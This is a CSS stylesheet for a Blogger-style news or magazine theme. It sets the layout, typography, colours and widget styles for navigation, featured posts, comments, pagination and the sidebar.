<Variable name="color.header" description="Header Color" type="color" default="#000000"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#ff3c36;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word;  }
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#ff3c36}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:55px}
.social-area{float:left;    margin-right: 15px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:55px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #fff;
font-weight: 100;
text-transform: uppercase;
font-size: 13x;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ff3c36}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:60px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 0 auto;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:55px;    background: #000000;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.pattern svg {
fill: #000000;
}
.pattern.foooter svg {
fill: #222;
margin-bottom: -7px;
}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 55px;
}
.header-menu li.home-child{float:left;height:55px;display:inline-block;padding:0;margin-right:1px;width:80px;text-align:center;}
.header-menu li.home-child a{height:55px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:55px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 55px;
line-height: 57px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#ff3c36!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:55px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:55px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:50%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float: left;
width: 24.13%;
padding-right: 20px;}
.uk-column2.tooo {
padding-right: 0px!important;
}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#ff3c36}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
.mvp-feat-gal-but {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
position: absolute;
right: 20px;
top: 20px;
width: 40px;
height: 40px;
background: #ff3c36;
}
.mvp-feat-gal-but i {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 18px;
margin: -9px 0 0 -9px;
position: absolute;
top: 50%;
left: 50%;
}
i.vide {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 22px;
margin: -26.66666666% 0 0 -16.66666666%;
position: absolute;
top: 50%;
left: 50%;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
.roma-widget1 .wid-thumb {
width: 100px;
height: 100px;
float: left;
margin-right: 10px;
overflow: hidden;
}
.p-date {
color: #aaa;
font-weight: 400;
font-size: 11px;
}
.roma-widget1 .mag-thumb{display:block;    width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.roma-widget1 .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget1 .wrp-titulo a{color:#222;    font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.roma-widget1 .wrp-titulo a:hover{color:#ff3c36}
.sect-left .roma-widget1 .wrp-titulo a{color:#fff}
.footer-column .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 .wrp-titulo a:hover{color:#ff3c36}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 400px;
height: 240px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 240px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #ff3c36;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #ff3c36 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#ff3c36}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#ff3c36}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{    display: block;
width: 60px;
height: 1px;
background-color: #f0f0f0;
text-align: center;
margin: 15px auto 10px;}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#ff3c36}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
}
.my-wrap {
background: #fff;
padding: 20px 0 20px 5%;
margin-top: -150px;
width: 80%;
float: right;
position: relative;
}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 34px;
line-height: 40px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#ff3c36}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 10px 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#ff3c36}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#ff3c36;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#ff3c36;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ff3c36}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#ff3c36;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#ff3c36}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#ff3c36}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#ff3c36}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#ff3c36}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#ff3c36;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
